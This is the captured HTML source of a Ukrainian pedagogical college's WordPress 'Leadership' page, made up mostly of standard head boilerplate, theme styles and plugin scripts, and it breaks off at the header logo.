

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pk.khnnra.edu.ua/home-1/our-teachers/
body_size: 117891
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="ru-RU">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


            <link rel="shortcut icon" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/favicon.ico" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Керівництво &#8211; Педагогічний фаховий коледж</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Педагогічний фаховий коледж &raquo; Лента" href="https://pk.khnnra.edu.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Педагогічний фаховий коледж &raquo; Лента комментариев" href="https://pk.khnnra.edu.ua/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pk.khnnra.edu.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pk.khnnra.edu.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://pk.khnnra.edu.ua/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://pk.khnnra.edu.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pk.khnnra.edu.ua/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1714979286' type='text/css' media='all' />
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/pk.khnnra.edu.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=page&current_page_id=700&search_query&page_uri=L2hvbWUtMS9vdXItdGVhY2hlcnMv","keepOnlineRequestUrl":"https:\/\/pk.khnnra.edu.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=page&current_page_id=700&search_query&page_uri=L2hvbWUtMS9vdXItdGVhY2hlcnMv","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.3" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://pk.khnnra.edu.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://pk.khnnra.edu.ua/wp-json/wp/v2/pages/700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pk.khnnra.edu.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://pk.khnnra.edu.ua/home-1/our-teachers/" />
<link rel='shortlink' href='https://pk.khnnra.edu.ua/?p=700' />
<link rel="alternate" type="application/json+oembed" href="https://pk.khnnra.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpk.khnnra.edu.ua%2Fhome-1%2Four-teachers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pk.khnnra.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpk.khnnra.edu.ua%2Fhome-1%2Four-teachers%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                     @media screen and (min-width: 992px){
.x-sub-menu-standard a.x-menu-a-text>span.x-menu-text, .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon {
      text-transform: uppercase;
    font-size: 13px;
}
}                </style><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pk.khnnra.edu.ua/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<link rel="stylesheet" type="text/css" media="all" href="https://pk.khnnra.edu.ua/?custom-page=header-custom-css&amp;current_page_id=700"/><style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}.sk-spinner-pulse,.sk-rotating-plane,.sk-double-bounce .sk-child,.sk-wave .sk-rect,.sk-chasing-dots .sk-child,.sk-three-bounce .sk-child,.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before,.sk-folding-cube .sk-cube:before{background-color:#9261aa;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:13px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="page-template-default page page-id-700 page-child parent-pageid-321 wp-embed-responsive footer-static header-3 chrome wpb-js-composer js-comp-ver-5.6 vc_responsive elementor-default elementor-kit-6812" data-responsive="991" data-header="header-3">

				<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
		<div class="header-nav-wrapper header-3">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo has-logo-sticky">
	<a href="https://pk.khnnra.edu.ua/" title="Педагогічний фаховий коледж - Хортицької національної академії">
		<img  alt="Педагогічний фаховий коледж - Хортицької національної академії" class="has-retina" src="https://pk.khnnra.edu.ua/wp-content/uploads/2021/01/logo.png" />
					<img class="retina-logo" alt="Педагогічний фаховий коледж - Хортицької національної академії"  src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png"/>
			</a>
</div>
	<div class="logo-sticky header-logo">
		<a  href="https://pk.khnnra.edu.ua/" title="Педагогічний фаховий коледж - Хортицької національної академії">
			<img class="has-retina" src="https://pk.khnnra.edu.ua/wp-content/uploads/2023/03/logo.png" alt="Педагогічний фаховий коледж - Хортицької національної академії" />
